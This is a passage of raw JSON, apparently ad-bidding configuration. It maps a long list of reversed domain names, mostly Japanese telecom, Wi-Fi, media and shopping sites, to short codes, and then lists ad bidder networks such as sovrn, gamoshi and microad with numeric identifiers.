es.uohuoy-bs":"1#11:m","moc.keehcnokeehc":"1#11:m","zyx.swenoda.mobgib":"1#11:m","moc.knab-retessa.20tnemeganamtessa":"1#11:m","oykot.swen-revocsid.sgrwseg-bs":"1#11:m","oykot.topsswen.ybrik":"1#11:m","moc.renilyksnapaj.30oytaysjd":"1#11:m","ten.ydal-emosewa":"1#11:m","etisbew.ytuaeb-lawener":"1#11:m","pj.aletib.ce":"1#11:m","etisbew.layor-tnarbiv":"1#11:m","moc.ce-mwj.rn":"1#11:m","moc.accot-abiek":"1#11:m","gro.aidni-tnirpmi":"1#11:m","moc.demuoboy":"1#11:m","enilno.saneneg":"1#11:m","pj.oc.b-nalp.www":"1#11:m","moc.stnetnoc-ssorc.pl":"1#11:m","moc.reniart9g":"1#11:m","moc.elgnujalaoc.bs":"1#11:m","ten.swen-ecin.mk":"1#11:m","moc.pj-ekkin":"1#11:m","moc.efacmrahcnomannic":"1#11:m","moc.elcinorhc-ytuaeb":"1#11:m","ten.ekamm":"1#11:m","oykot.swen-revocsid.swenyadot-bs":"1#11:m","pj.agnamorogorog":"1#11:m","moc.redarteerht":"1#11:m","moc.iekotnif":"1#11:m","oykot.elyts-ni":"1#11:m","pj.xamcp":"1#11:m","ygrene.supotco":"1#11:m","moc.pley.www":"1#11:m","aisa.inufinuf":"1#11:m","moc.swendoogyreve":"1#11:m","moc.ngisedydobaetoa":"1#11:m","ten.imokips":"1#11:m","pj.oc.nihukay-iekia.www":"1#11:m","moc.otnaerb.www":"1#11:m","moc.rebutuoy-ia":"1#11:m","moc.gohog":"1#11:m","oykot.reveroftseb":"1#11:m","yadot.ierik.i":"1#11:m","aisa.oyosoyos":"1#11:m","moc.aalenitnes":"1#11:m","moc.20eertrednu.www":"1#11:m","oykot.ajfdieajfa":"1#11:m","golb.troppus-roinuj":"1#11:m","moc.asufasuf-zwen.bs":"1#11:m","pj.ecivresruo.hturtnar-bs":"1#11:m","moc.xamiknegikneg":"1#11:m","pohs.larutan-cinagro":"1#11:m","etis.noitulover-ekam":"1#11:m","moc.adahakaw-ikuyarihs":"1#11:m","aisa.ukogukog":"1#11:m","oykot.ytuaebehs.it":"1#11:m","moc.321alucaluc.bs":"1#11:m","kcilc.uriram":"1#11:m","moc.ufibdnalaez.bqs":"1#11:m","moc.bk-g":"1#11:m","pj.s563":"1#11:m","moc.1-noseogefil":"1#11:m","pj.en.yapyap.tuoba":"1#11:m","moc.iddk.ua":"1#11:m","moc.tenirakih-ua":"1#11:m","pj.enoua.tellaw.yapua":"1#11:m","pj.oc.enpj":"1#11:m","moc.iddk":"1#11:m","pj.oenim":"1#11:m","em.enil.elibom":"1#11:m","pj.omfin":"1#11:m","ten.iatiek-ukoto":"1#11:m","pj.elibomtq":"1#11:m","ten.ecivres-mocelet":"1#11:m","pj.en.enot":"1#11:m","pj.enoua.tellaw":"1#11:m","pj.oc.2iw":"1#11:m","pj.oc.oohay.ifiw":"1#11:m","pj.elibomuy":"1#11:m","pj.ifiw-ihsanirabihs":"1#11:m","pj.orun":"1#11:m","pj.ifiw-suez":"1#11:m","moc.ifiw-pirt":"1#11:m","pj.if-iw-duolc":"1#11:m","pj.abomams":"1#11:m","pj.enoua.tellaw.yapua.zib":"1#11:m","pj.tenretni-ria":"1#11:m","pj.tenoe":"1#11:m","pj.elibom-retsnom":"1#11:m","moc.miscib":"1#11:m","moc.awaniko-ua":"1#11:m","moc.elibom-sih":"1#11:m","moc.ifiw-negum":"1#11:m","pj.ifiwsulp":"1#11:m","pj.irakih-knabtfos":"1#11:m","pj.oc.yvac":"1#11:m","pj.oc.vtac-ncc":"1#11:m","ten.irakih-oe":"1#11:m","pj.omenil":"1#11:m","pj.ombil":"1#11:m","pj.etamsknil":"1#11:m","pj.oc.vtac-nct":"1#11:m","pj.oc.tacrats":"1#11:m","pj.nabnab":"1#11:m","pj.oc.vcn":"1#11:m","moc.sf-iddk":"1#11:m","pj.oc.mocj":"1#11:m","pj.elibomqu.pohs":"1#11:m","moc.omihs-ak":"1#11:m","zib.elibomg":"1#11:m","pj.oimjii.www":"1#11:m","moc.ifiwria-ifiw":"1#11:m","moc.ifiw-ijiadageros":"1#11:m","moc.ifiwdeepsoykot":"1#11:m","pj.oc.rentrap1on":"1#11:m","em.yrrebyks":"1#11:m","pj.ria-s":"1#11:m","oc.eakiron-iatiek":"1#11:m","pj.en.ktc.6www":"1#11:m","pj.en.naj.elibom":"1#11:m","pj.en.vtac-e":"1#11:m","moc.ohamus-nijuoh":"1#11:m","pj.vtch":"1#11:m","moc.iatiek-nijuoh":"1#11:m","moc.ifiwukarukar":"1#11:m","pj.oc.mociew":"1#11:m","pj.letyoj":"1#11:m","pj.oc.oohay.erots-elibomy":"1#11:m","pj.elibom-oeg.onvm":"1#11:m","moc.ifiw-nim":"1#11:m","pj.ifiwyeh":"1#11:m","pj.elibomarukas":"1#11:m","moc.ffuts-nis":"1#11:m","moc.pohslatner-oykot-ifiw":"1#11:m","moc.ifiwtatip":"1#11:m","pj.ifiw-ijuf":"1#11:m","pj.ifiwonotomi":"1#11:m","pj.en.20etag":"1#11:m","moc.irakih-t":"1#11:m","pj.ovop":"1#11:m","moc.ijohs-ikesuyr":"1#11:m","pj.oc.tenflug":"1#11:m","moc.uk-elibomx":"1#11:m","pj.vtci":"1#11:m","moc.irakihiawiaw":"1#11:m","pj.oc.wncc.www":"1#11:m","pj.oc.vtac-snn":"1#11:m","pj.en.elibomx":"1#11:m","pj.ifiw-raeg":"1#11:m","pj.oc.vtacu":"1#11:m","pj.xamiwxe":"1#11:m","moc.enilno-psnijuoh":"1#11:m","moc.llecanah":"1#11:m","pj.en.ten-ytc":"1#11:m","pj.en.iarin":"1#11:m","moc.latner-ifiwelibom":"1#11:m","pj.oc.vt-ikago":"1#11:m","pj.oc.mroftalptramskrowtenynos":"1#11:m","moc.efillatigid-k.ovop":"1#11:m","pj.oc.vt-snc":"1#11:m","pj.en.fsc":"1#11:m","moc.tsew-iddk":"1#11:m","pj.vtac-tvt":"1#11:m","pj.eim-moc":"1#11:m","pj.psa-ocerabom-ria":"1#11:m","pj.oc.ifiweht":"1#11:m","moc.ifiw-ianaramot":"1#11:m","pj.noitcelesknabtfos":"1#11:m","moc.irakihtst":"1#11:m","pj.arakip":"1#11:m","pj.oc.saidem":"1#11:m","pj.oc.irawamih":"1#11:m","pj.nct":"1#11:m","pj.oc.htiwemag":"1#11:m","pj.en.ten-os":"1#11:m","pj.uoyten":"1#11:m","pj.oc.hctak":"1#11:m","moc.tenuganust":"1#11:m","pj.en.scimvtac":"1#11:m","pj.oc.vtz":"1#11:m","pj.oc.erauqsmocelet.xobifiw":"1#11:m","pj.afiw":"1#11:m","pj.ifiw-ianerarabihs":"1#11:m","pj.teselibom-ria":"1#11:m","pj.en.tenkniw.www":"1#11:m","moc.80ngiapmac-elibomqu":"1#11:m","pj.oc.srentrap-eulav":"1#11:m","pj.en.rojam":"1#11:m","pj.en.tenac":"1#11:m","pj.oc.thgiloog":"1#11:m","ten.irakih-fmc":"1#11:m","pj.oc.ten-ebiro":"1#11:m","moc.ifiwnwot":"1#11:m","moc.elibomomederad":"1#11:m","moc.ifiw-noinim":"1#11:m","moc.adihcam-elibom-nevesyks":"1#11:m","vt.irakihua":"1#11:m","pj.oc.qeem":"1#11:m","pj.en.tiucric-nepo":"1#11:m","ten.xamiw-emususo":"1#11:m","pj.en.ifiw001":"1#11:m","pj.ifiwmanteiv":"1#11:m","ten.uysq-tenretni-bb":"1#11:m","pj.ten-agem":"1#11:m","ten.noitacinummocj":"1#11:m","moc.eakiron-irakihua":"1#11:m","pj.oc.lleot":"1#11:m","pj.tesbg":"1#11:m","pj.en.tenyab":"1#11:m","moc.xamiwnoisiv":"1#11:m","pj.ten-ncs":"1#11:m","ten.irakih-arakip":"1#11:m","moc.ten-urakaw":"1#11:m","pj.oc.teniaw":"1#11:m","pj.en.seet":"1#11:m","pj.oc.kniwvtac":"1#11:m","pj.ihcugodamonten":"1#11:m","moc.elibom-7yks":"1#11:m","pj.ihcugodamonten.afummoc":"1#11:m","moc.ifiw-kciuq":"1#11:m","pj.vt-ohuzim":"1#11:m","pj.oc.9tcn":"1#11:m","moc.natimoy-elibomx":"1#11:m","pj.xamiwqu":"1#11:m","moc.ua.pohsenilno":"1#11:m","pj.edniw":"1#11:m","pj.en.otukah":"1#11:m","pj.lageto":"1#11:m","pj.nahc-amim.onvm":"1#11:m","pj.ifiw-tenottuz":"1#11:m","pj.afirt":"1#11:m","pj.iftej":"1#11:m","moc.elibom-onatana":"1#11:m","moc.xam-eerf":"1#11:m","pj.anukoto":"1#11:m","pj.oc.gnitlusnoc-toi":"1#11:m","pj.bompj.ifiw":"1#11:m","pj.en.anc.www":"1#11:m","pj.en.vtac-ikazayim":"1#11:m","pj.ifiw-emoh-ukariko":"1#11:m","moc.gniknar-xamiw":"1#11:m","pj.gninut-ti":"1#11:m","pj.mise-ekop":"1#11:m","pj.krowtenlangis":"1#11:m","moc.iakot-elibom-nevesyks":"1#11:m","moc.oimker":"1#11:m","efil.oh-ih.semag":"1#11:m","knil.knil.ecivres":"1#11:m","pj.ten-elgnis":"1#11:m","pj.omonid":"1#11:m","moc.ifiwogyks":"1#11:m","pj.qibb":"1#11:m","pj.bbomg":"1#11:m","ten.555h":"1#11:m","pj.lan-s":"1#11:m","moc.ytfin":"1#11:m","pj.ggeagem":"1#11:m","pj.laemert":"1#11:m","pj.ten-ihasa":"1#11:m","pj.eca-daorb":"1#11:m","pj.en.ebolgib":"1#11:m","moc.ten-sregit":"1#11:m","pj.daorb-xamiw":"1#11:m","pj.ro.knilretni":"1#11:m","pj.erots-elibomqu":"1#11:m","pj.oc.etagsseleriw":"1#11:m","pj.tenlacolg":"1#11:m","pj.mocyab":"1#11:m","pj.elibomy":"1#11:m","pj.elibomnoea":"1#11:m","pj.knabtfos":"1#11:m","pj.oc.eticxe.bb":"1#11:m","moc.abomekor":"1#11:m","pj.maerd":"1#11:m","ten.noaw.www":"1#11:m","pj.enoua.yapua":"1#11:m","pj.oh-ih":"1#11:m","pj.en.yapyap":"1#11:m","pj.elibomny":"1#11:m","ten.tcennoc-g5":"1#11:m","pj.oc.vtcg":"1#11:m","pj.irakihne":"1#11:m","moc.omiroyokod.ifiw":"1#11:m","ten.tops-y.slo":"1#11:m","pj.ralullec-awaniko":"1#11:m","pj.awb":"1#11:m","pj.elibomemuoy":"1#11:m","pj.luosda":"1#11:m","moc.ylfaloh.mise":"1#11:m","pj.ogifiw":"1#11:m","pj.yawj":"1#11:m","pj.ifiw-urebare":"1#11:m","pj.labolg-ifiwsuez":"1#11:m","pj.abomibat":"1#11:m","moc.ifiwappotiakneg":"1#11:m","moc.ifiw-egrahc-oen":"1#11:m","pj.oc.elibomretnec.ukakah":"1#11:m","moc.ce-mwj":"1#11:m","pj.pohs-atleb":"1#11:m","pj.eeetavat":"1#11:m","moc.irotoo-akiort":"1#11:m","moc.r-ohcirt.bs":"1#11:m","moc.ydobnatij.atio":"1#11:m","moc.etisoknek-ihsokazih.bs":"1#11:m","oykot.swen-revocsid.ikisaganihsoy-bs":"1#11:m","moc.zrotsevnitrams":"1#11:m","moc.ydlaer-dikcra.bs":"1#11:m","moc.etteloiv-ia.bs":"1#11:m","moc.ukohot-nahuram":"1#11:m","pj.ofni-ecivres.tlgoyoyjamib-bs":"1#11:m","moc.emotoamnar":"1#11:m","moc.afcdig":"1#11:m","ofni.htlaehefildoog.it":"1#11:m","moc.akiem-iaties":"1#11:m","ten.iatiesotias":"1#11:m","moc.ni-iaties-asakust":"1#11:m","moc.ironim-iaties":"1#11:m","moc.iatiesihsoyija":"1#11:m","moc.iatiesukoyku":"1#11:m","moc.ssenllew-odiemak":"1#11:m","pj.iaties-usoan":"1#11:m","pj.niiaties-egnaro":"1#11:m","moc.niuzimihs-iatiesoyot":"1#11:m","wp.iatiesiko":"1#11:m","evol.iaties.usibe":"1#11:m","moc.iatiesniruoyk":"1#11:m","moc.oti-ayoan":"1#11:m","moc.iaties-irodori-imati":"1#11:m","pj.yadynnus.aran-iaties":"1#11:m","pj.iatiesinatoo":"1#11:m","moc.iaties-enifer":"1#11:m","ten.iaties-iadonatah":"1#11:m","moc.iaties-otomamihs":"1#11:m","moc.iaties-tnemeganam":"1#11:m","moc.niiatiesirom":"1#11:m","moc.iaties-kcul":"1#11:m","moc.iaties-neoygukujnihs":"1#11:m","moc.iaties-ababonadakat.ayimho":"1#11:m","moc.nolasikabust-iaties":"1#11:m","pj.iaties-awus-igumut":"1#11:m","pj.asauy-iaties":"1#11:m","moc.oyukor-niiaties":"1#11:m","moc.niiaties-awonotih":"1#11:m","moc.odiranikiaties":"1#11:m","ten.iatiesiarim":"1#11:m","moc.asim-iatiesieknihs":"1#11:m","moc.iatiesoycihsnik":"1#11:m","moc.amayukuf-ukatneg-iaties":"1#11:m","moc.iatiesasukakaw":"1#11:m","moc.iaties-s-awaru":"1#11:m","moc.etisxiw.7zpuosiaties":"1#11:m","pj.ani-iatiesigaruy":"1#11:m","moc.nniiaties-ikot":"1#11:m","moc.akho-niiaties":"1#11:m","moc.niaties-otot":"1#11:m","moc.iaties-irukustamat":"1#11:m","oykot.uutuoy.etis":"1#11:m","pj.iatiesimogan":"1#11:m","moc.siralop-niiaties":"1#11:m","ten.iatiesurah":"1#11:m","moc.iaties-arutan":"1#11:m","moc.3211iaties-ezakurah":"1#11:m","moc.niiaties-orokoganatawakihsi":"1#11:m","moc.iatiesojna":"1#11:m","moc.niiatiesikasim":"1#11:m","moc.s-opopnat":"1#11:m","pj.iaties-ikustaka":"1#11:m","moc.yubossb":"1#11:m","moc.pjooa":"1#11:m","pohs.irayus":"1#11:m","moc.eerfsippa":"1#11:m","moc.ppafostol":"1#11:m","moc.bafsnopuoc":"1#11:m","moc.mrofda.etis":"1#11:m","moc.sppafolla.www":"1#11:m","moc.gjert-niama.bs":"1#11:m","moc.efilemsocytuaeb.bs":"1#11:m","moc.bal-erotseb":"1#11:m","moc.oavoned.pj":"1#11:m","ten.wabiekw.www":"1#11:m","moc.cinilc-mota":"1#11:m","pj.oc.dirbativ.bs":"1#11:m","kcilc.atnamat":"1#11:m","moc.udsbeja-sutsyx.bs":"1#11:m","moc.oyjierik":"1#11:m","oykot.tihym.bs":"1#11:m","moc.dauqsyrrac":"1#11:m","moc.latxsce":"1#11:m","zyx.nerahsoad":"1#11:m","pot.iaxjktjz":"1#11:m","moc.dysakcots":"1#11:m","enilno.uzziuq":"1#11:m","moc.pohsiwikoy":"1#11:m","moc.elipooz.pjyy":"1#11:m","moc.pj-etirovnaf":"1#11:m","ten.tne-mom":"1#11:m","ten.kcilf-e":"1#11:m","moc.topsstsevni":"1#11:m","moc.looc-yadyreve":"1#11:m","moc.kcip-dnert.bs":"1#11:m","moc.ayfizzad.doog":"1#11:m","pot.dbsqyhdm":"1#11:m","moc.avgseya-ruogiv.bs":"1#11:m","zyx.tbsagvb":"1#11:m","ten.htlaeh-yna.neerg":"1#11:m","moc.sbbkpa.aj":"1#11:m","oykot.skoolexul.it":"1#11:m","pj.oc.amrahp-gniga-itna.ararikriah":"1#11:m","pot.ocohc-etihw.www":"1#11:m","moc.oduadaf":"1#11:m","moc.yrarbil-aivirt":"1#11:m","moc.ahonok805":"1#11:m","moc.awaginat-iaties":"1#11:m","moc.iaties-ebakarihs":"1#11:m","ten.oiduts-srf":"1#11:m","moc.321ukalukal":"1#11:m","moc.efil-nabihci-uoknek":"1#11:m","zyx.seicnegluv.bs":"1#11:m","zyx.amrahpcineigy":"1#11:m","moc.aiseerf-neerg.bs":"1#11:m","moc.ninixel":"1#11:m","moc.tsilwohi":"1#11:m","moc.komettaliahc":"1#11:m","moc.eromykc.tt":"1#11:m","etis.aga891atimaifgatijafarar":"1#11:m","moc.redicpohs":"1#11:m","moc.suahrewsna":"1#11:m","pj.oc.oohay.enohptrams":"1#11:m","pj.en.nbk.www":"1#11:m","moc.stibleud":"1#11:m","moc.yooaod":"1#11:m","moc.ffmcqq":"1#11:m","moc.nigatbu":"1#11:m","moc.ebuxrot":"1#11:m","moc.eewaikziz":"1#11:m","moc.emoiziaz":"1#11:m","moc.erotsdaziaz":"1#11:m","moc.ehyyuu":"1#11:m","moc.mmodlog":"1#11:m","moc.aqswerv":"1#11:m","moc.ccfwam":"1#11:m","moc.efuhda":"1#11:m","zyx.20obal-5nooram":"1#11:m","moc.p89u":"1#11:m","moc.pj-pohspiv":"1#11:m","moc.totilib":"1#11:m","moc.yepretts":"1#11:m","moc.ycnegarewopkcilc":"1#11:m","moc.erots-otokam":"1#11:m","moc.negdaelsuonimul":"1#11:m","pj.scinagroleepel.kmbs":"1#11:m","moc.scfyu-sselb.bs":"1#11:m","moc.aaodiae":"1#11:m","moc.qafstrepxe":"1#11:m","moc.yubosahr":"1#11:m","moc.gnalliac.pj":"1#11:m","pj.oc.692vtac":"1#11:m","pj.krowtentraeh":"1#11:m","zyx.yadotkcotstoh":"1#11:m","pj.tenemuy":"1#11:m","pj.oc.vtac-t":"1#11:m","moc.skrapkpa.pj":"1#11:m","moc.werbkpa.pjpm":"1#11:m","ten.3202egustam.bs":"1#11:m","moc.i-labreh.omyna":"1#11:m","moc.napajkramlla":"1#11:m","moc.uregaurega-okoto":"1#11:m","moc.emsoc-tsebym":"1#11:m","pj.cni-suhccab":"1#11:m","moc.toaizaz":"1#11:m","pj.dleihsonihr.pohs":"1#11:m","moc.reyubo-er":"1#11:m","moc.emsochtiw":"1#11:m","pj.ellocyek":"1#11:m","krow.iamoketetnet":"1#11:m","moc.acicllec.bs":"1#11:m","moc.ivcabn.pj":"1#11:m","pot.sfflls.lpj":"1#11:m","moc.swenstneb":"1#11:m","moc.pj-mtsaf":"1#11:m","em.etisfs.arabiatsisatnaf":"1#11:m","pj.pl-puorg-ayukik":"1#11:m","moc.xfnatit":"1#11:m","pj.lisnedi":"1#11:m","oykot.ruoma":"1#11:m","pj.irakih-urah":"1#11:m","pj.en.nof":"1#11:m","pj.ro.emomak":"1#11:m","ten.tev-dribeulb":"1#11:m","moc.cinilctep-ikik":"1#11:m","ofni.iromonias":"1#11:m","moc.ayogan-ha-everp":"1#11:m","moc.lamina-iruy":"1#11:m","moc.ha-cakatim":"1#11:m","moc.9964utakot":"1#11:m","moc.ha-k":"1#11:m","pj.oc.ha-ayirak":"1#11:m","ur.ehapemina":"1#11:m","ten.luftsej":"1#11:m","ppa.agnamlk":"1#11:m","moc.9otlk":"1#11:m","ten.amokagnam":"1#11:m","ten.10amokagnam":"1#11:m","ca.waragnam":"1#11:m","ot.agnamj":"1#11:m","vt.sulpreliops":"1#11:m","lno.waragnam":"1#11:m","is.agnam-lk":"1#11:m","eno.knabagnam":"1#11:m","moc.amokagnam":"1#11:m","lno.amokagnam":"1#11:m","moc.werbkpa.10pj":"1#11:m","moc.nrael-tnemtsevni":"1#11:m","moc.keesspot":"1#11:m","moc.onitsym":"1#11:m","ten.bew-mgm":"1#11:m","pj.puorg-uj":"1#11:m","pj.oc.andees":"1#11:m","moc.tih-lasrever":"1#11:m","moc.ietnat-ijimom":"1#11:m","pj.sretap":"1#11:m","pot.sretspit-gnicaresroh":"1#11:m","pj.oc.puorg-ustamenak":"1#11:m","moc.pl-irawamih":"1#11:m","moc.abiek-oreh":"1#11:m","moc.gnidartmx":"1#11:m","moc.ibatisac":"1#11:m","pj.pl-edrocnoc-p":"1#11:m","pj.iromihcak":"1#11:m","moc.nedragwobniarymaerd":"1#11:m","moc.ietnat-oreh":"1#11:m","pj.oc.etamidem":"1#11:m","pj.ukaguyrwen":"1#11:m","ten.efil-tseb-ym.bs":"1#11:m","moc.etisld":"1#11:m","etis.adipsa":"1#11:m","moc.awaniko-ecitsuj":"1#11:m","ten.ietnat-agihs":"1#11:m","moc.ukokihs-ulag":"1#11:m","moc.sppadoogynam":"1#11:m","moc.cbaelzzup":"1#11:m","moc.sppalladnif":"1#11:m","moc.werbkpa.potm":"1#11:m","moc.erac-umukugah-imak":"1#11:m","ten.bew-tnez":"1#11:m","moc.tgxf":"1#11:m","pj.10ren-trap":"1#11:m","pj.pl-ukaroyk":"1#11:m","em.etisfs.uhuohobmuj":"1#11:m","pot.llbda":"1#11:m","ecaps.ebunabad":"1#11:m","moc.arawado-ulag":"1#11:m","moc.thgilnippa":"1#11:m","moc.5ma":"1#11:m","moc.notsaned":"1#11:m","moc.yrevocer-erutcarf":"1#11:m","ten.evuenam":"1#11:m","pj.niksniw":"1#11:m","moc.vawur-thgisni.bs":"1#11:m","moc.ytsmankpo.bs":"1#11:m","moc.10ayatsni":"1#11:m","moc.okkopj":"1#11:m","pj.oc.oarap":"1#11:m","pohs.erutlucauqamaertsniam":"1#11:m","moc.ags-tnadnuba.bs":"1#11:m","ten.bew-puorg-gniw":"1#11:m","moc.nikesohs.bs":"1#11:m","moc.pjenilnoseivom":"1#11:m","pohs.ainamomom":"1#11:m","moc.ecalpytrevil":"1#11:m","moc.werbkpa.eerfpj":"1#11:m","moc.tnez-p":"1#11:m","moc.majapip":"1#11:m","moc.ootihcep":"1#11:m","moc.pohsataip":"1#11:m","moc.eniletaq":"1#11:m","moc.obalytuaeb-f":"1#11:m","moc.juagad-tniauq.bs":"1#11:m","pj.bal-erachtlaeh":"1#11:m","moc.isot-amikus":"1#11:m","ten.p-iesos":"1#11:m","moc.npjps":"1#11:m","sbs.znehzuhciaz":"1#11:m","enilno.edipj":"1#11:m","pj.imagemnuiak":"1#11:m","oi.hsurdlog":"1#11:m","moc.noitan":"1#11:m","pj.tceles-lacidem":"1#11:m","moc.bulcdnateb":"1#11:m","moc.sartxezib":"1#11:m","ten.irom-on-oknek":"1#11:m","ten.knar-aga":"1#11:m","moc.ytinu-aga":"1#11:m","pj.oc.spuorg-sma":"1#11:m","erachtlaeh.hcw":"1#11:m","moc.yrtniaga":"1#11:m","moc.taebaba":"1#11:m","moc.rebbia.b":"1#11:m","moc.rdiuoob":"1#11:m","moc.ehimsob":"1#11:m","moc.ruojnobkpa.pj":"1#11:m","em.9005":"1#11:m","moc.emagkiit":"1#11:m","moc.yalpotkpa.m":"1#11:m","moc.buhretarppa":"1#11:m","moc.erotseerfsppa.m":"1#11:m","moc.ikusotua":"1#11:m","moc.stsevni-h":"1#11:m","erots.scimoot":"1#11:m","moc.uuuytoti":"1#11:m","oykot.dnelbytuaeb.it":"1#11:m","moc.911yenompleh":"1#11:m","moc.taerg4ppa":"1#11:m","pot.ukawukawikodikod.bs":"1#11:m","pj.en.moc-t":"1#11:m","moc.erots-misner":"1#11:m","pj.ten-mc":"1#11:m","pj.afummoc":"1#11:m","pj.oe-eciffo":"1#11:m","moc.pohs-sdees-e":"1#11:m","ten.emsocurur":"1#11:m","moc.worraobmuj":"1#11:m","pot.ydnac-eci.bs":"1#11:m","moc.ootuaoh":"1#11:m","zib.obal-noitciderp-gnicartaob":"1#11:m","dfc.trepxeytiuqe":"1#11:m","moc.pl-oknakgnik":"1#11:m","moc.syadukar.eivom":"1#11:m","moc.42-82-81-8edrev":"1#11:m","ten.nocog-lliw":"1#11:m","pj.oc.puorgworra":"1#11:m","moc.h-grc.kmgnk":"1#11:m","pj.nihzel":"1#11:m","moc.ten-airetra":"1#11:m","pj.oc.777jsp":"1#11:m","moc.pp-puorg-anaid":"1#11:m","pj.3pl.otesirawoelbir":"1#11:m","moc.ydnamokiomo":"1#11:m","ofni.efil-ecin":"1#11:m","pj.madiahcark":"1#11:m","ten.4202eracytuaeb":"1#11:m","moc.ihcikogamat":"1#11:m","oykot.swen-revocsid":"1#11:m","moc.abihciuoknek":"1#11:m","pot.sdrowssaphtlaew":"1#11:m","moc.ogdrm":"1#11:m","moc.ecargikemarik":"1#11:m","kcilc.obaladahadah":"1#11:m","ofni.efilhtlaehdoog.bs":"1#11:m","erots.nehctikotok":"1#11:m","moc.23ngised-b":"1#11:m","ofni.sulp-etuc":"1#11:m","moc.onisacnioc":"1#11:m","moc.ikoa-mpi":"1#11:m","pj.oc.eltsac-p":"1#11:m","moc.neeuqsuaruat":"1#11:m","moc.nepodnarg-anocik":"1#11:m","moc.pu-uoy":"1#11:m","pj.enoua.ssap":"1#11:m","moc.lairtymhcraes":"1#11:m","moc.akuzus-oknakgnik":"1#11:m","pj.pl-vtac-ikazayim":"1#11:m","pj.oc.tento":"1#11:m","moc.puorgemit-p":"1#11:m","pot.dnert-sk.bs":"1#11:m","pot.efil-ruoy-sselb.bs":"1#11:m","zyx.mota-cigam.it":"1#11:m","oi.tebstrops":"1#11:m","moc.pl-tt":"1#11:m","moc.timilon3202":"1#11:m","pj.koob-yppah.bs":"1#11:m","moc.txeneibuaeb.reppoc":"1#11:m","ten.nob-ir":"1#11:m","moc.xim-ppa":"1#11:m","moc.acs-citsalconoci.bs":"1#11:m","moc.tsop-sserp":"1#11:m","moc.ytuaeb-snem-mota":"1#11:m","pot.tseraen.bs":"1#11:m","moc.lanruoj-eracmef":"1#11:m","zzub.oanmaj.01z":"1#11:m","moc.cnioij":"1#11:m","oykot.emsocmalgaviv.it":"1#11:m","etis.yenruoj-esum-dlob":"1#11:m","etis.yenruoj-elyts-ynomrah":"1#11:m","moc.tnemtsevni-awagatik.bs":"1#11:m","pohs.omluqe":"1#11:m","moc.efil-irikkus.bs":"1#11:m","moc.hwc-citengam.bs":"1#11:m","zyx.inekooc":"1#11:m","piv.aaidoa":"1#11:m","etis.evaw-eerf-dnik-erup":"1#11:m","etis.elcinorhc-ytirbelec":"1#11:m","moc.okrugnnisif.bs":"1#11:m","oykot.gnihtynaswen.uyries-iarnet-bs":"1#11:m","oykot.enizagam-evahtsum.zwen-bs":"1#11:m","pj.tnemniatretne-gcc":"1#11:m","ten.bew-oknakgnik":"1#11:m","moc.negoknek-ihsokazih.bs":"1#11:m","moc.sguhgnimrahc":"1#11:m","pj.urocen":"1#11:m","zib.sretspit-gnicaresroh":"1#11:m","ppa.llhh":"1#11:m","ten.noomynopegnever.bs":"1#11:m","pj.kcotsycagel.ni":"1#11:m","moc.snoitulos-gniknar.bs":"1#11:m","pj.erakihsoh":"1#11:m","pj.etamsulp":"1#11:m","ten.noom-enutrof":"1#11:m","ofni.neergemag":"1#11:m","moc.tebym":"1#11:m","pj.htlaehnaek":"1#11:m","pj.sgnitarssiew.ni":"1#11:m","pj.sgnitarssiew.rp":"1#11:m","pj.aiculoib":"1#11:m","pj.oc.enil-gnitsurt":"1#11:m","pj.irirah":"1#11:m","moc.htlaeh-emit-efil":"1#11:m","moc.ukatiz-ta-asufasuf.bs":"1#11:m","eno.oznanif.xs":"1#11:m","oi.yrtnes":"1#11:m","moc.ydutskrowofninasihs":"1#11:m","moc.hea-noyclah.bs":"1#11:m","etis.uytpotanak.bs":"1#11:m","pj.ecivresruo.yppah-pih-bs":"1#11:m","moc.iaewf":"1#11:m","moc.irakih-iddk":"1#11:m","pj.ocerabom-ria":"1#11:m","moc.irodokuohs":"1#11:m","pj.lesatak":"1#11:m","pot.pkkgd.ppj":"1#11:m","cc.kcotssm.ia":"1#11:m","pot.reowsnd.sbr":"1#11:m","kcilc.aitnim.eki":"1#11:m","oc.erom-dna":"1#11:m","moc.werbkpa.1apj":"1#11:m","cc.brnd.gie":"1#11:m","eno.kcotseht.bbr":"1#11:m","piv.ylimafdednetxe.pj":"1#11:m","pot.eerfubak.apj":"1#11:m","pj.sumireh":"1#11:m","pj.sairah":"1#11:m","pj.ikzib":"1#11:m","zyx.efiluoknekefil":"1#11:m","oykot.emytuaeb.bs":"1#11:m","uci.q222":"1#11:m","ten.ylrig-ylrig.bs":"1#11:m","pj.qsamu":"1#11:m","pj.pohs-slf.bs":"1#11:m","pot.pu-ihciniam.bs":"1#11:m","moc.werbkpa":"1#11:m","ten.puorg-uj":"1#11:m","ediug.ukaguyr":"1#11:m","moc.ikim":"1#11:m","ten.evolnenukuj":"1#11:m","ten.ukakihiekuoh":"1#11:m","moc.mrccbe":"1#11:m","moc.tahc-orpl":"1#11:m","uci.d500":"1#11:m","nopq.uotiahkn.apj":"1#11:m","piv.ipoahsxsa.abr":"1#11:m","enilno.akopat":"1#11:m","moc.h-grc.rekmgnik":"1#11:m","pj.oc.doow-ylloh":"1#11:m","pj.uoknakodakim":"1#11:m","moc.naddnao":"1#11:m","moc.namenak-p":"1#11:m","moc.niddala-p":"1#11:m","moc.qhsdnertelytsefil":"1#11:m","pot.swen-doog.bs":"1#11:m","pot.pooia.pj":"1#11:m","moc.aciremppa.zpj":"1#11:m","moc.stsopppa":"1#11:m","moc.rewetsppa":"1#11:m","moc.llafokpa.aj":"1#11:m","pj.enilno-irakih.ngiapmac":"1#11:m","moc.oykebiv":"1#11:m","ofni.emitartlu":"1#11:m","pohs.azih-roines":"1#11:m","ten.ikusiadikusikus.bs":"1#11:m","moc.allispop.pj":"1#11:m","moc.cibyam.sppa":"1#11:m","ten.bewsemageerf":"1#11:m","moc.bulcppagnizama":"1#11:m","moc.afam":"1#11:m","moc.sdracaha":"1#11:m","moc.srajsppa":"1#11:m","pj.oc.1-yks":"1#11:m","pj.oialp.xamiw":"1#11:m","moc.mis-yaperp":"1#11:m","pj.en.ten-tco.mocjwww":"1#11:m","moc.emlacolg.pj":"1#11:m","ten.ukakih-doog-abiek":"1#11:m","ten.naw-naelc":"1#11:m","ten.ofninhojarev":"1#11:m","oi.xed-inmo":"1#11:m","moc.napajlatigidustned":"1#11:m"},"bidders":{"sovrn":{"_20642":"1#1:m"},"gamoshi":{"adokut_":"1#1:m","ppcbuzz_":"1#1:m","admeridianopenr":"1#1:m"},"microad":{"5v9MeswL":"1#1:63302","326164_1":"0#21:56855"},"1bikc1s":{"554576971":"1#11:53104","666174879":"0#12:58041","218530543-1486954701":"1#4:67424$11:5310